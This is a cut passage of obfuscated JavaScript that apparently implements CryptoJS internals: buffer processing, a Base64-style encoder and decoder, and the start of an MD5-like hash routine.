(_0x2b628c[_0x2c0ba3++]) { case '0': return new _0x161ec8[(_0x50f6ca(0x216))](_0x3416f3, _0x1b0d63); case '1': _0x4c7c4b = _0x7563f1[_0x50f6ca(0x1ac)](_0x2a5358, _0x450531); continue; case '2': if (_0x4c7c4b) { for (var _0x3416f3 = 0x90f + 0xe3 * -0x1d + 0x10a8; _0x7563f1[_0x50f6ca(0x1a5)](_0x3416f3, _0x4c7c4b); _0x3416f3 += _0x450531)this[_0x50f6ca(0x310) + _0x50f6ca(0x2cb)](_0x5078c4, _0x3416f3); _0x3416f3 = _0x5078c4[_0x50f6ca(0x22f)](-0x2c4 * -0x1 + 0x83 + -0x347 * 0x1, _0x4c7c4b), _0x1a10f5[_0x50f6ca(0x13b)] -= _0x1b0d63; } continue; case '3': var _0x1a10f5 = this[_0x50f6ca(0x206)], _0x5078c4 = _0x1a10f5[_0x50f6ca(0x2b2)], _0x1b0d63 = _0x1a10f5[_0x50f6ca(0x13b)], _0x450531 = this[_0x50f6ca(0x217)], _0x2a5358 = _0x7563f1[_0x50f6ca(0x244)](_0x1b0d63, _0x7563f1[_0x50f6ca(0x159)](0x1 * -0x6ee + -0x20bc + 0x27ae, _0x450531)), _0x2a5358 = _0x4c7c4b ? _0x3f04b4[_0x50f6ca(0x1d7)](_0x2a5358) : _0x3f04b4[_0x50f6ca(0x1cf)](_0x7563f1[_0x50f6ca(0x119)](_0x7563f1[_0x50f6ca(0x248)](_0x2a5358, 0x2 * -0x1183 + 0x56 + -0xf0 * -0x25), this[_0x50f6ca(0x101) + _0x50f6ca(0x250)]), -0x26b + 0x2 * -0x581 + 0xd6d); continue; case '4': _0x1b0d63 = _0x3f04b4[_0x50f6ca(0xf8)](_0x7563f1[_0x50f6ca(0x1ac)](0x3cb * -0x9 + -0x109f + -0x1 * -0x32c6, _0x4c7c4b), _0x1b0d63); continue; }break; } }, 'clone': function () { var _0x55d6b3 = _0x314fd1, _0x1c5781 = _0xe492ff[_0x55d6b3(0x312)][_0x55d6b3(0x126)](this); return _0x1c5781[_0x55d6b3(0x206)] = this[_0x55d6b3(0x206)][_0x55d6b3(0x312)](), _0x1c5781; }, '_minBufferSize': 0x0 }); continue; case '3': return _0x38026c; case '4': var _0x2cefbd = _0x38026c[_0x314fd1(0x2dd)] = {}; continue; }break; } }(Math); (function () { var _0x5ed60e = _0x1166, _0x1e3dbd = { 'YuNIk': _0x5ed60e(0x10b) + '3', 'aHGri': function (_0x4b3d99, _0x178ecb) { return _0x4b3d99 < _0x178ecb; }, 'DyYSG': function (_0x1760db, _0x5199f1) { return _0x1760db | _0x5199f1; }, 'ghqfj': function (_0x3260e6, _0x8565b9) { return _0x3260e6 | _0x8565b9; }, 'MUhwm': function (_0x51dfd9, _0x7db5c2) { return _0x51dfd9 << _0x7db5c2; }, 'hhHzE': function (_0x468169, _0x3ca3aa) { return _0x468169 & _0x3ca3aa; }, 'eXunH': function (_0x5cb047, _0x4b2f63) { return _0x5cb047 >>> _0x4b2f63; }, 'ooOmD': function (_0x29a3e0, _0xb42bb) { return _0x29a3e0 - _0xb42bb; }, 'UKIRo': function (_0x3e9abc, _0x1db625) { return _0x3e9abc * _0x1db625; }, 'phbZW': function (_0x57b4ea, _0x2e353d) { return _0x57b4ea % _0x2e353d; }, 'FlHnb': function (_0x18234f, _0x1dd0dd) { return _0x18234f >>> _0x1dd0dd; }, 'pKVqP': function (_0x353ca6, _0x1f6dea) { return _0x353ca6 + _0x1f6dea; }, 'LdaDw': function (_0x54ecc2, _0x1b5324) { return _0x54ecc2 - _0x1b5324; }, 'bABES': function (_0xf0c08, _0x443603) { return _0xf0c08 % _0x443603; }, 'fcZGF': function (_0x344a7f, _0x2b09e7) { return _0x344a7f >>> _0x2b09e7; }, 'SjaDO': function (_0x41e9fc, _0x2fedc) { return _0x41e9fc + _0x2fedc; }, 'JpvOq': function (_0x189c71, _0xee6596) { return _0x189c71 * _0xee6596; }, 'alUMl': function (_0x3752b6, _0x212120) { return _0x3752b6 % _0x212120; }, 'vZPcu': function (_0x1adab8, _0x58acae) { return _0x1adab8 > _0x58acae; }, 'bXWnw': function (_0x315977, _0x2ed354) { return _0x315977 + _0x2ed354; }, 'mnJam': function (_0x34589d, _0x13f4de) { return _0x34589d * _0x13f4de; }, 'WptqD': function (_0xc47321, _0x4efcd7) { return _0xc47321 & _0x4efcd7; }, 'emrNr': function (_0x526b98, _0x5c83bc) { return _0x526b98 >>> _0x5c83bc; }, 'dmpvG': function (_0x357080, _0x1a4a07) { return _0x357080 * _0x1a4a07; }, 'PkjyP': function (_0x812be7, _0x4ae786) { return _0x812be7 - _0x4ae786; }, 'reCkt': function (_0x2542f2, _0x1fc217) { return _0x2542f2 % _0x1fc217; }, 'tsTOC': function (_0x4cdb77, _0x32ffb2) { return _0x4cdb77 != _0x32ffb2; }, 'cnMxR': function (_0x52a6b2, _0x1d1ab8) { return _0x52a6b2 % _0x1d1ab8; }, 'STxgp': function (_0x2983fb, _0x11b297) { return _0x2983fb << _0x11b297; }, 'SyuSx': function (_0x55315a, _0x4e1878) { return _0x55315a >>> _0x4e1878; }, 'YunPE': function (_0x10fb01, _0x180cc1) { return _0x10fb01 - _0x180cc1; }, 'cfUQM': function (_0x5885d0, _0x1e428e) { return _0x5885d0 % _0x1e428e; }, 'yjQhX': function (_0x35b782, _0x20b039) { return _0x35b782 - _0x20b039; }, 'xIKur': function (_0x5e00b3, _0x44b080) { return _0x5e00b3 * _0x44b080; }, 'uQXoT': _0x5ed60e(0x109) + _0x5ed60e(0x1b5) + _0x5ed60e(0xda) + _0x5ed60e(0x302) + _0x5ed60e(0x131) + _0x5ed60e(0x1a6) + _0x5ed60e(0x238) }, _0x233a9d = CryptoJS, _0x413234 = _0x233a9d[_0x5ed60e(0x2cd)][_0x5ed60e(0x1f0)]; _0x233a9d[_0x5ed60e(0x2f5)][_0x5ed60e(0xc2)] = { 'stringify': function (_0xa7b5d8) { var _0x1ce9b1 = _0x5ed60e, _0x1f8d82 = _0x1e3dbd[_0x1ce9b1(0x16c)][_0x1ce9b1(0x100)]('|'), _0xd23c32 = 0x988 + -0x6e5 + 0x1b * -0x19; while (!![]) { switch (_0x1f8d82[_0xd23c32++]) { case '0': _0xa7b5d8 = []; continue; case '1': _0xa7b5d8[_0x1ce9b1(0x11f)](); continue; case '2': for (var _0x14c83c = -0x1370 + 0x2477 + 0x1 * -0x1107; _0x1e3dbd[_0x1ce9b1(0x1c2)](_0x14c83c, _0xa650a8); _0x14c83c += 0x2 * -0x12b9 + 0x445 * 0x8 + 0xd * 0x41)for (var _0x5b536a = _0x1e3dbd[_0x1ce9b1(0x1a1)](_0x1e3dbd[_0x1ce9b1(0x2c1)](_0x1e3dbd[_0x1ce9b1(0x26f)](_0x1e3dbd[_0x1ce9b1(0x1c3)](_0x1e3dbd[_0x1ce9b1(0x18b)](_0x5e70a6[_0x1e3dbd[_0x1ce9b1(0x18b)](_0x14c83c, 0x1a97 + 0x10c * 0x17 + -0x32a9)], _0x1e3dbd[_0x1ce9b1(0x2f7)](0xed7 + 0x230d * -0x1 + -0x1 * -0x144e, _0x1e3dbd[_0x1ce9b1(0x307)](-0x1 * 0x176d + 0x1812 + -0x9d * 0x1, _0x1e3dbd[_0x1ce9b1(0x297)](_0x14c83c, 0x47f * -0x2 + 0x1ca + 0x738)))), -0x1 * 0x1b5c + 0x3 * 0xcd1 + -0xa18), -0x1 * 0x229c + -0x1f * 0x116 + 0x4456), _0x1e3dbd[_0x1ce9b1(0x26f)](_0x1e3dbd[_0x1ce9b1(0x1c3)](_0x1e3dbd[_0x1ce9b1(0x124)](_0x5e70a6[_0x1e3dbd[_0x1ce9b1(0x18b)](_0x1e3dbd[_0x1ce9b1(0x30b)](_0x14c83c, -0x8f9 + 0x2 * 0x4fc + -0xfe), 0xad * -0x27 + 0x86c + 0x11f1 * 0x1)], _0x1e3dbd[_0x1ce9b1(0x2a9)](0x66 + 0x322 * 0x5 + -0xff8, _0x1e3dbd[_0x1ce9b1(0x307)](0x1 * 0x199 + 0x50d + 0x16 * -0x4d, _0x1e3dbd[_0x1ce9b1(0x255)](_0x1e3dbd[_0x1ce9b1(0x30b)](_0x14c83c, 0x5b * 0x1 + 0xe71 + -0xecb), 0xa36 + -0x2090 + -0x7 * -0x332)))), 0x1990 * 0x1 + -0x2f * 0x7c + -0x1 * 0x1cd), 0xc7a * -0x2 + -0xf80 + -0x4 * -0xa1f)), _0x1e3dbd[_0x1ce9b1(0x1c3)](_0x1e3dbd[_0x1ce9b1(0x18b)](_0x5e70a6[_0x1e3dbd[_0x1ce9b1(0x127)](_0x1e3dbd[_0x1ce9b1(0x175)](_0x14c83c, 0x1525 + 0x1645 * -0x1 + 0x122), 0x1c4e * -0x1 + -0x1544 + 0x3194)], _0x1e3dbd[_0x1ce9b1(0x2a9)](-0x2ef * -0x9 + -0x172 * 0x4 + -0x1487, _0x1e3dbd[_0x1ce9b1(0x18f)](-0x3 * -0x525 + -0x1 * 0xa93 + -0x19c * 0x3, _0x1e3dbd[_0x1ce9b1(0x15f)](_0x1e3dbd[_0x1ce9b1(0x175)](_0x14c83c, 0x58f + 0x11f9 + -0x1786 * 0x1), 0x1b2 * -0x2 + -0x747 + 0xaaf)))), 0x24c3 * -0x1 + -0xd * -0x23b + -0x8c3 * -0x1)), _0x42a135 = -0xc45 + 0x1b8d + -0x146 * 0xc; _0x1e3dbd[_0x1ce9b1(0x19c)](-0x1 * 0xfd4 + 0x97 * 0xb + 0x95b, _0x42a135) && _0x1e3dbd[_0x1ce9b1(0x1c2)](_0x1e3dbd[_0x1ce9b1(0x301)](_0x14c83c, _0x1e3dbd[_0x1ce9b1(0x2a3)](0xdbd * 0x2 + -0x718 + 0x2 * -0xa31 + 0.75, _0x42a135)), _0xa650a8); _0x42a135++)_0xa7b5d8[_0x1ce9b1(0x212)](_0x42c5fd[_0x1ce9b1(0x2f0)](_0x1e3dbd[_0x1ce9b1(0x1fd)](_0x1e3dbd[_0x1ce9b1(0x276)](_0x5b536a, _0x1e3dbd[_0x1ce9b1(0x271)](-0x7c3 + -0x121 + 0x8ea, _0x1e3dbd[_0x1ce9b1(0x1d6)](0x31 * -0xb3 + -0x799 * 0x3 + 0x1 * 0x3911, _0x42a135))), -0x83f + -0x1 * 0x1dd5 + 0x2653))); continue; case '3': return _0xa7b5d8[_0x1ce9b1(0xdf)](''); case '4': if (_0x5e70a6 = _0x42c5fd[_0x1ce9b1(0x2f0)](0xb8d * -0x1 + 0x149c + -0xcd * 0xb)) { for (; _0x1e3dbd[_0x1ce9b1(0xce)](_0xa7b5d8[_0x1ce9b1(0xe6)], 0x2 * 0x71f + 0x149e + 0x14 * -0x1be);)_0xa7b5d8[_0x1ce9b1(0x212)](_0x5e70a6); } continue; case '5': var _0x5e70a6 = _0xa7b5d8[_0x1ce9b1(0x2b2)], _0xa650a8 = _0xa7b5d8[_0x1ce9b1(0x13b)], _0x42c5fd = this[_0x1ce9b1(0xff)]; continue; }break; } }, 'parse': function (_0x5ca053) { var _0x16eb9c = _0x5ed60e, _0x29437b = _0x5ca053[_0x16eb9c(0xe6)], _0x537091 = this[_0x16eb9c(0xff)], _0x38e12f = _0x537091[_0x16eb9c(0x2f0)](-0x1 * 0x212b + -0x1baf + -0x9e * -0x63); _0x38e12f && (_0x38e12f = _0x5ca053[_0x16eb9c(0x279)](_0x38e12f), _0x1e3dbd[_0x16eb9c(0x1cb)](-(0x1 * 0xdfe + -0xecd + 0xd0), _0x38e12f) && (_0x29437b = _0x38e12f)); for (var _0x38e12f = [], _0x4b7ec3 = 0x5 * -0xb6 + -0x13d2 + 0x1760, _0x4a85c9 = -0x18f3 + 0x1b9 + 0x173a; _0x1e3dbd[_0x16eb9c(0x1c2)](_0x4a85c9, _0x29437b); _0x4a85c9++)if (_0x1e3dbd[_0x16eb9c(0x319)](_0x4a85c9, 0xd7e + 0x1513 + -0x228d)) { var _0x200d86 = _0x1e3dbd[_0x16eb9c(0x1b0)](_0x537091[_0x16eb9c(0x279)](_0x5ca053[_0x16eb9c(0x2f0)](_0x1e3dbd[_0x16eb9c(0x2a9)](_0x4a85c9, -0x12b1 + -0x1faf + 0x3261))), _0x1e3dbd[_0x16eb9c(0x307)](0xef * 0x17 + 0x200e * -0x1 + 0xa97 * 0x1, _0x1e3dbd[_0x16eb9c(0x319)](_0x4a85c9, -0x47f * 0x7 + -0x9da + 0x2957))), _0x45767d = _0x1e3dbd[_0x16eb9c(0x230)](_0x537091[_0x16eb9c(0x279)](_0x5ca053[_0x16eb9c(0x2f0)](_0x4a85c9)), _0x1e3dbd[_0x16eb9c(0x30e)](-0xd * 0x27d + -0x3f6 + -0x47 * -0x83, _0x1e3dbd[_0x16eb9c(0x2a3)](-0xf8 * 0x23 + 0x77 * 0x21 + 0x1293, _0x1e3dbd[_0x16eb9c(0x21b)](_0x4a85c9, -0x1854 + 0xe9 * 0x25 + -0x955)))); _0x38e12f[_0x1e3dbd[_0x16eb9c(0x276)](_0x4b7ec3, 0x234b + 0x22dc + -0x4625)] |= _0x1e3dbd[_0x16eb9c(0x26f)](_0x1e3dbd[_0x16eb9c(0x1a1)](_0x200d86, _0x45767d), _0x1e3dbd[_0x16eb9c(0x1be)](-0x5f4 + -0x5c5 * -0x2 + -0x13 * 0x4a, _0x1e3dbd[_0x16eb9c(0x294)](0x2521 + 0x1 * -0x93f + -0x1bda, _0x1e3dbd[_0x16eb9c(0x297)](_0x4b7ec3, 0x1e91 + -0xba5 * -0x3 + -0x417c)))), _0x4b7ec3++; } return _0x413234[_0x16eb9c(0x1c0)](_0x38e12f, _0x4b7ec3); }, '_map': _0x1e3dbd[_0x5ed60e(0x21d)] }; }()), function (_0x49e675) { var _0x42e6a9 = _0x1166, _0x4e83b3 = { 'PBBVK': function (_0x395052, _0x2fd69c) { return _0x395052 + _0x2fd69c; }, 'Awdcm': function (_0x40cf63, _0x3ba7c5) { return _0x40cf63 + _0x3ba7c5; }, 'vkpej': function (_0x3ea11a, _0x5cbae0) { return _0x3ea11a + _0x5cbae0; }, 'uVVkf': function (_0x14a85b, _0x45f15f) { return _0x14a85b | _0x45f15f; }, 'aMGdm': function (_0x5bcda6, _0x52b9fe) { return _0x5bcda6 & _0x52b9fe; }, 'ZUByx': function (_0x4de13a, _0x325a69) { return _0x4de13a + _0x325a69; }, 'HqIQp': function (_0x489d74, _0x521a82) { return _0x489d74 | _0x521a82; }, 'uDJHT': function (_0x40c0e8, _0x58158b) { return _0x40c0e8 << _0x58158b; }, 'nxmGT': function (_0x3fdcec, _0x5ec9ad) { return _0x3fdcec >>> _0x5ec9ad; }, 'ATDTd': function (_0x12a2b5, _0x431a15) { return _0x12a2b5 - _0x431a15; }, 'XZqhK': function (_0x4ce2b2, _0x216648) { return _0x4ce2b2 + _0x216648; }, 'uMRkh': function (_0x395c13, _0x44af46) { return _0x395c13 + _0x44af46; }, 'hxrEp': function (_0x217682, _0x5418a8) { return _0x217682 & _0x5418a8; }, 'ehVVR': function (_0x112651, _0x3f991c) { return _0x112651 << _0x3f991c; }, 'SPiLQ': function (_0xd61d00, _0x4258c2) { return _0xd61d00 + _0x4258c2; }, 'QiHgY': function (_0x751424, _0x1a0104) { return _0x751424 + _0x1a0104; }, 'dyhpC': function (_0x2b53af, _0x5d8c68) { return _0x2b53af + _0x5d8c68; }, 'MsvVn': function (_0x9741e7, _0x38c639) { return _0x9741e7 ^ _0x38c639; }, 'dFbwK': function (_0x34cbc0, _0x26a4ca) { return _0x34cbc0 ^ _0x26a4ca; }, 'yTaou': function (_0x1dec27, _0x909a5c) { return _0x1dec27 + _0x909a5c; }, 'vJOYV': function (_0x202c6d, _0x2c9a8e) { return _0x202c6d << _0x2c9a8e; }, 'nHMBu': function (_0x2cb4a8, _0x4d57e5) { return _0x2cb4a8 + _0x4d57e5; }, 'maZSK': function (_0x52032e, _0x177f59) { return _0x52032e ^ _0x177f59; }, 'naZIm': function (_0x5bde90, _0x23e716) { return _0x5bde90 | _0x23e716; }, 'Uqccj': function (_0x9e4b2d, _0x1d7aa6) { return _0x9e4b2d << _0x1d7aa6; }, 'cfCDm': function (_0x52fccb, _0x30a6ed) { return _0x52fccb >>> _0x30a6ed; }, 'ESfkz': function (_0x1f4e43, _0xbd2995) { return _0x1f4e43 - _0xbd2995; }, 'dSNkV': _0x42e6a9(0x145) + '3', 'NVjPg': function (_0x518beb, _0x55d764) { return _0x518beb + _0x55d764; }, 'EqNrp': function (_0x3dae75, _0x424738) { return _0x3dae75 + _0x424738; }, 'uDJjU': function (_0x3696ad, _0x10683f) { return _0x3696ad + _0x10683f; }, 'OjECC': function (_0x221cef, _0x4ef828) { return _0x221cef + _0x4ef828; }, 'rpUEX': function (_0x2decd8, _0x38be3f) { return _0x2decd8 + _0x38be3f; }, 'evtER': function (_0x445e85, _0x4baaa6) { return _0x445e85 + _0x4baaa6; }, 'vUbcx': function (_0x38d451, _0x58312a, _0x2bf73d, _0xaff364, _0x229af2, _0x441dd8, _0x50225c, _0x19cb54) { return _0x38d451(_0x58312a, _0x2bf73d, _0xaff364, _0x229af2, _0x441dd8, _0x50225c, _0x19cb54); }, 'vbnrI': function (_0x39f3ee, _0x2bcad5, _0x57ea4a, _0x55fc12, _0x1776af, _0x2229cf, _0x2788ab, _0xc2af80) { return _0x39f3ee(_0x2bcad5, _0x57ea4a, _0x55fc12, _0x1776af, _0x2229cf, _0x2788ab, _0xc2af80); }, 'CQYfx': function (_0x163ae2, _0x2f5fdd, _0x208d34, _0x4bdb33, _0x5a6265, _0x36b88a, _0x343079, _0x466ba4) { return _0x163ae2(_0x2f5fdd, _0x208d34, _0x4bdb33, _0x5a6265, _0x36b88a, _0x343079, _0x466ba4); }, 'UfzyZ': function (_0x174902, _0x147222, _0x5e11f1, _0x5ef00c, _0x5dc3ca, _0x114533, _0x455a8e, _0x57ac4e) { return _0x174902(_0x147222, _0x5e11f1, _0x5ef00c, _0x5dc3ca, _0x114533, _0x455a8e, _0x57ac4e); }, 'ZvEBF': function (_0xeab440, _0x2c36e5, _0x52d287, _0x34f045, _0x1e9aee, _0x4ed8aa, _0x32c1d4, _0xa1ce78) { return _0xeab440(_0x2c36e5, _0x52d287, _0x34f045, _0x1e9aee, _0x4ed8aa, _0x32c1d4, _0xa1ce78); }, 'FXmEd': function (_0x54625a, _0xfb0c33, _0x31c5ab, _0x1d064a, _0x4c09ae, _0x2c5c03, _0xdc3b9f, _0xee575f) { return _0x54625a(_0xfb0c33, _0x31c5ab, _0x1d064a, _0x4c09ae, _0x2c5c03, _0xdc3b9f, _0xee575f); }, 'ddhcL': function (_0x4013a6, _0x16f4e8, _0x5c9238, _0xa3ace9, _0x50a30f, _0x2933d1, _0x420f83, _0x6ad5c8) { return _0x4013a6(_0x16f4e8, _0x5c9238, _0xa3ace9, _0x50a30f, _0x2933d1, _0x420f83, _0x6ad5c8); }, 'ReDmS': function (_0x5025fd, _0x88c4c7, _0xdf6b4, _0x5ac8fe, _0x5be51c, _0x3dab5b, _0x5881c7, _0x5a2b01) { return _0x5025fd(_0x88c4c7, _0xdf6b4, _0x5ac8fe, _0x5be51c, _0x3dab5b, _0x5881c7, _0x5a2b01); }, 'PPmsR': function (_0x26679b, _0x59fd62, _0x439d51, _0x2f823e, _0xe1bd02, _0x41ea50, _0x435948, _0x19f934) { return _0x26679b(_0x59fd62, _0x439d51, _0x2f823e, _0xe1bd02, _0x41ea50, _0x435948, _0x19f934); }, 'ERkNw': function (_0x5e84f7, _0x53d521, _0x2f4936, _0x7a3f5, _0x3c3373, _0x2c9a5e, _0xf96975, _0x984bfc) { return _0x5e84f7(_0x53d521, _0x2f4936, _0x7a3f5, _0x3c3373, _0x2c9a5e, _0xf96975, _0x984bfc); }, 'mVIvp': function (_0x3d0a81, _0x54d8fe, _0x4f37ac, _0x23cfd, _0x3164c3, _0x5242e1, _0x5b456e, _0x42bcd7) { return _0x3d0a81(_0x54d8fe, _0x4f37ac, _0x23cfd, _0x3164c3, _0x5242e1, _0x5b456e, _0x42bcd7); }, 'hsyVy': function (_0xe51b46, _0x3555e2, _0x942e1f, _0x28052e, _0x5ba423, _0x1ba68d, _0x13b00a, _0x4e3684) { return _0xe51b46(_0x3555e2, _0x942e1f, _0x28052e, _0x5ba423, _0x1ba68d, _0x13b00a, _0x4e3684); }, 'FssCA': function (_0x6df672, _0x298c3a, _0x230a99, _0x48c3ef, _0x494286, _0x324e9b, _0x396c4f, _0x70d317) { return _0x6df672(_0x298c3a, _0x230a99, _0x48c3ef, _0x494286, _0x324e9b, _0x396c4f, _0x70d317); }, 'kJRHz': function (_0x416ee5, _0xb2cce3, _0x36bdcd, _0x4775d3, _0x4c37d6, _0x3476a6, _0x79d9dd, _0x4b2356) { return _0x416ee5(_0xb2cce3, _0x36bdcd, _0x4775d3, _0x4c37d6, _0x3476a6, _0x79d9dd, _0x4b2356); }, 'bAAhW': function (_0x4ab681, _0x242506, _0x526514, _0x58cebd, _0x549e88, _0x14ffc5, _0x365cef, _0xdf4e37) { return _0x4ab681(_0x242506, _0x526514, _0x58cebd, _0x549e88, _0x14ffc5, _0x365cef, _0xdf4e37); }, 'fgBcq': function (_0x140ab0, _0x5f18ae, _0x1466ad, _0x9672fd, _0x2e1cbf, _0x5015fd, _0x4b65bd, _0x16d2e5) { return _0x140ab0(_0x5f18ae, _0x1466ad, _0x9672fd, _0x2e1cbf, _0x5015fd, _0x4b65bd, _0x16d2e5); }, 'Tmncg': function (_0x42ec12, _0x4f6959, _0xe48359, _0x89dcc, _0x3a812c, _0x1d36bc, _0x975b11, _0x2a24ed) { return _0x42ec12(_0x4f6959, _0xe48359, _0x89dcc, _0x3a812c, _0x1d36bc, _0x975b11, _0x2a24ed); }, 'sExnI': function (_0x5b5fbe, _0x48fb9d, _0x3b7640, _0x404ff8, _0x19186c, _0x96b78, _0x1d8bfa, _0x5a970a) { return _0x5b5fbe(_0x48fb9d, _0x3b7640, _0x404ff8, _0x19186c, _0x96b78, _0x1d8bfa, _0x5a970a); }, 'uBVfA': function (_0x5d4852, _0x37332d, _0xd8978f, _0x11df07, _0x1bfce4, _0x85c81c, _0x372cc4, _0x2be038) { return _0x5d4852(_0x37332d, _0xd8978f, _0x11df07, _0x1bfce4, _0x85c81c, _0x372cc4, _0x2be038); }, 'azxzI': function (_0x51e8fe, _0x532996, _0x862bc6, _0x14651b, _0x3240c4, _0x26fa15, _0x5825dc, _0x4d537e) { return _0x51e8fe(_0x532996, _0x862bc6, _0x14651b, _0x3240c4, _0x26fa15, _0x5825dc, _0x4d537e); }, 'gzGNy': function (_0x2223bd, _0x253b60, _0x355ffb, _0x324d9f, _0x21d16c, _0xe53d87, _0x1534ab, _0x15153b) { return _0x2223bd(_0x253b60, _0x355ffb, _0x324d9f, _0x21d16c, _0xe53d87, _0x1534ab, _0x15153b); }, 'Rutko': function (_0x534317, _0x8875b7, _0x3fdb6c, _0x3de513, _0x3c8bd8, _0x1bb4c2, _0x2b236b, _0x1c4edc) { return _0x534317(_0x8875b7, _0x3fdb6c, _0x3de513, _0x3c8bd8, _0x1bb4c2, _0x2b236b, _0x1c4edc); }, 'DsEXT': function (_0x5c2b9a, _0x3e110a, _0x1ae87e, _0x1134ab, _0x2dd253, _0x5bcc7e, _0x52c782, _0xf30a42) { return _0x5c2b9a(_0x3e110a, _0x1ae87e, _0x1134ab, _0x2dd253, _0x5bcc7e, _0x52c782, _0xf30a42); }, 'BJXmI': function (_0x293465, _0x43a2b9, _0x2df7a7, _0x4add65, _0x23663e, _0x27ba9e, _0x355491, _0x331ca1) { return _0x293465(_0x43a2b9, _0x2df7a7, _0x4add65, _0x23663e, _0x27ba9e, _0x355491, _0x331ca1); }, 'RtDPy': function (_0x37675e, _0x1bef83, _0x290574, _0x458617, _0x47ee9c, _0x230a83, _0x4245e9, _0x5d4825) { return _0x37675e(_0x1bef83, _0x290574, _0x458617, _0x47ee9c, _0x230a83, _0x4245e9, _0x5d4825); }, 'mNQCZ': function (_0x1a31b9, _0x333a32, _0x2f731d, _0x1e3774, _0x2962c0, _0x40d704, _0x16f91f, _0xf445e6) { return _0x1a31b9(_0x333a32, _0x2f731d, _0x1e3774, _0x2962c0, _0x40d704, _0x16f91f, _0xf445e6); }, 'LRrNG': function (_0x3aaaa5, _0x4a9a2d, _0x2677d4, _0x3863ee, _0x29b64e, _0x41c932, _0xf55d70, _0x1c5089) { return _0x3aaaa5(_0x4a9a2d, _0x2677d4, _0x3863ee, _0x29b64e, _0x41c932, _0xf55d70, _0x1c5089); }, 'jLozV': function (_0x18842c, _0x51c2a9, _0x434cff, _0xe0a159, _0x5108f0, _0x4a19ce, _0x42ce13, _0x31c633) { return _0x18842c(_0x51c2a9, _0x434cff, _0xe0a159, _0x5108f0, _0x4a19ce, _0x42ce13, _0x31c633); }, 'veINF': function (_0x13df8a, _0x3913a3, _0x5cad6c, _0x35e175, _0x44b4c3, _0x416a34, _0x271aa0, _0x34da0a) { return _0x13df8a(_0x3913a3, _0x5cad6c, _0x35e175, _0x44b4c3, _0x416a34, _0x271aa0, _0x34da0a); }, 'MlxEy': function (_0x6d5daa, _0xb4ee95, _0x5df0f4, _0x305d59, _0x54576f, _0x201e2a, _0x295849, _0x12c8bf) { return _0x6d5daa(_0xb4ee95, _0x5df0f4, _0x305d59, _0x54576f, _0x201e2a, _0x295849, _0x12c8bf); }, 'ZDwet': function (_0x47bd3f, _0x3b262e, _0x1b708c, _0x2cba72, _0x5cf039, _0x82c17c, _0x52ddb2, _0x347711) { return _0x47bd3f(_0x3b262e, _0x1b708c, _0x2cba72, _0x5cf039, _0x82c17c, _0x52ddb2, _0x347711); }, 'YvZZk': function (_0x209560, _0x5b9714, _0x3e8e9d, _0x3a8eca, _0x3b2b15, _0x250a45, _0x44adcc, _0x161ecf) { return _0x209560(_0x5b9714, _0x3e8e9d, _0x3a8eca, _0x3b2b15, _0x250a45, _0x44adcc, _0x161ecf); }, 'QZTMw': function (_0x32ffac, _0x3b75a8, _0x12ec8a, _0x2e6301, _0x1820c9, _0x4021f2, _0x2eae9e, _0x57f2f1) { return _0x32ffac(_0x3b75a8, _0x12ec8a, _0x2e6301, _0x1820c9, _0x4021f2, _0x2eae9e, _0x57f2f1); }, 'DTdzP': function (_0x4e583f, _0x3bf88c, _0x30385f, _0x322532, _0x109c83, _0xe85778, _0x5dd738, _0x327362) { return _0x4e583f(_0x3bf88c, _0x30385f, _0x322532, _0x109c83, _0xe85778, _0x5dd738, _0x327362); }, 'KZQOt': function (_0x531fbf, _0x24ae7a, _0x52865b, _0x3b3e31, _0x49de9c, _0x42c85e, _0x440ad4, _0x5e203b) { return _0x531fbf(_0x24ae7a, _0x52865b, _0x3b3e31, _0x49de9c, _0x42c85e, _0x440ad4, _0x5e203b); }, 'VFeRY': function (_0x2af0c1, _0x36dcd6, _0x4e627f, _0x2c07d6, _0x3382fd, _0x483a03, _0x2d9296, _0x3088e9) { return _0x2af0c1(_0x36dcd6, _0x4e627f, _0x2c07d6, _0x3382fd, _0x483a03, _0x2d9296, _0x3088e9); }, 'BMfQT': function (_0x220b0d, _0x74691e, _0x18f396, _0x56fcbf, _0x47abf2, _0x24d541, _0x1d0b07, _0x58dc80) { return _0x220b0d(_0x74691e, _0x18f396, _0x56fcbf, _0x47abf2, _0x24d541, _0x1d0b07, _0x58dc80); }, 'FDlwS': function (_0x46e047, _0xaf8a42, _0x565e18, _0x56195c, _0x30df4b, _0x75fe2a, _0x210660, _0x581a2f) { return _0x46e047(_0xaf8a42, _0x565e18, _0x56195c, _0x30df4b, _0x75fe2a, _0x210660, _0x581a2f); }, 'nyHbA': function (_0x27619e, _0xe5f557, _0x14a01f, _0x481aa3, _0x4b0f12, _0x5665ba, _0x44d0b8, _0x2e79ea) { return _0x27619e(_0xe5f557, _0x14a01f, _0x481aa3, _0x4b0f12, _0x5665ba, _0x44d0b8, _0x2e79ea); }, 'SDGEK': function (_0x103905, _0x5a0e2c, _0x1998ae, _0x1c88bf, _0x391bdf, _0x403940, _0x7d002e, _0x312149) { return _0x103905(_0x5a0e2c, _0x1998ae, _0x1c88bf, _0x391bdf, _0x403940, _0x7d002e, _0x312149); }, 'pTyMz': function (_0x46573c, _0x2c3d30) { return _0x46573c | _0x2c3d30; }, 'pQTTu': function (_0x2595a3, _0x578faa) { return _0x2595a3 + _0x578faa; }, 'kxcFW': function (_0x1493e3, _0x181674) { return _0x1493e3 | _0x181674; }, 'lyqLh': function (_0x31f727, _0x3683e7) { return _0x31f727 + _0x3683e7; }, 'bIlvX': function (_0x34b909, _0xfa9619) { return _0x34b909 > _0xfa9619; }, 'OMdOZ': function (_0x83fa0a, _0x18e3c3) { return _0x83fa0a + _0x18e3c3; }, 'JYMdF': function (_0x18aedd, _0x506aca) { return _0x18aedd | _0x506aca; }, 'NkLjm': function (_0x24b8ca, _0x582c24) { return _0x24b8ca | _0x582c24; }, 'eQFmo': function (_0x1d62b1, _0x2f36fc) { return _0x1d62b1 << _0x2f36fc; }, 'hskUq': function (_0x1f6a84, _0x49969f) { return _0x1f6a84 >>> _0x49969f; }, 'rRxsY': function (_0x756ff5, _0x26776f) { return _0x756ff5 >>> _0x26776f; }, 'aZfvM': function (_0x246dd8, _0x4142fc) { return _0x246dd8 + _0x4142fc; }, 'xGZjE': _0x42e6a9(0x28b) + _0x42e6a9(0xf1) + '|7', 'ILlpa': function (_0x1d0a2e, _0x4c421d) { return _0x1d0a2e >>> _0x4c421d; }, 'UwSDH': function (_0x4e68bf, _0x384427) { return _0x4e68bf << _0x384427; }, 'OfLIm': function (_0x384f22, _0xa1d222) { return _0x384f22 - _0xa1d222; }, 'vtKSS': function (_0x2276f6, _0x5200e1) { 